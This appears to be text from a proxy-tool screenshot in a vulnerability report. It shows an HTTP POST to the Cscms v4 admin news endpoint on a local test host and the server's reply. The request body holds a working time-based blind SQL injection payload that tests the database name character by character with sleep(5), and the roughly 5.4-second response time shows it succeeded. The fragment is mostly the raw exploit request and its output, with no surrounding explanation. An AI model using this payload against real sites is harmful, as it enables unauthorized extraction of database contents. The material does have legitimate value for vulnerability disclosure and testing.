 2 Host: cscms.test
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/news/admin/news?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
s2s3tqna58h46l9n7o9e85uhb6rvpnsf;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id=3)and(if(substr((select+database()),1,1)='c',sleep(5),1))--+
Search...
0 matches
Done
2 Date: Wed, 19 Jan 2022 07:33:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=s2s3tqna58h46l9n7o9e85uhb6rvpnsf; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 132
13
14 {"error":0,"info":{"url":"\/admin.php\/news\/admin\/news?yid=3&v=1831"},"msg":["u
Search...
0 matches
692 bytes | 5,449 millis